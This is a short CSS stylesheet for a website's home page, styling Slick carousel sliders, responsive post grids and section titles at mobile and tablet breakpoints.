/**FOR SLICK CAROUSELS**/
	.desktop-posts{display:block}
.env_slick_slider{display: none;}
	
    @media (max-width:1024px){
		.slider-right-box{display:none}
	}
    @media (max-width:768px){
	.desktop-posts{display:none}
	.slider-box .slick-dots{display:block !important; bottom:-46px;}
	.slider-box	.slick-dots li button::before {font-size: 12px;}
	.slider-box	.slick-dots li button::before {color:#7894B3; opacity:.25}
	.slider-box	.slick-dots li.slick-active button::before {color:#7894B3; opacity: .75;}
	.slick-next {right:0}
		
	.hm-post-grid {padding-top: 5px; padding-right: 2px; padding-bottom: 5px;}
    .site-content{padding: 10px 20px 60px 20px !important;}
    .slider-box-thumbnail{display:none}
    .slider-box-post-excerpts, .slider-box-post-excerpts p {margin-bottom:0}
    
.home-section-title{color: #7894B3; font-size: 24px; font-weight:500 ;}


.hm-post-title{font-size: 14px;}
.hm-post-author {font-size: 12px;}

/*SECTION-1*/
.hm-post-title-sec1 {font-size: 20px;}
.hm-post-excerpts-sec1{font-size: 15px;}
.hm-post-title-sec3 {font-size: 16px;}

/**NEWS**/
.hm-news-title{font-size: 20px;}

    .env_slick_slider{display: block;}
	.env_slick_slider .slick-slide {
    margin-right: 5px;
    margin-left: 5px;
    border: 1px solid #ccc;
    height: auto;
    min-height: 180px;
    background-color: #fff;
    box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, .3);
    margin-bottom: 20px;
    border-radius: 5px;
    width: 138px;
    float: left;
		}
		.env_slick_slider .slick-list{margin-right:-20px;}
		.env_slick_slider .slick-arrow{display:none !important}
    }

.home-more-posts .post-categories li:first-child{display:none}
	